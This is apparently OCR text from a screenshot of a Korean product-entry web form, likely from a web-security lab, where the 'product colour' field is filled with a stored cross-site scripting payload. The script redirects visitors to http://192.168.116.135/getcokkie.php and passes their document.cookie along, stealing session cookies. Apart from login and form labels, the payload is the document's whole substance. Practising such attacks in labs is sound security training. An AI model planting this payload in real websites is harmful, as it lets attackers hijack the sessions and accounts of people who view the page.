 상품정보입력
상품번호: a1
상품이름: xss
상품가격: 500
상품색상: <script>document.location="http://192.168.116.135/getcokkie.php?cookie="+document.cookie; </script>
입력 취소
login id : user03
메인화면 로그아웃
제품정보를 입력하세요.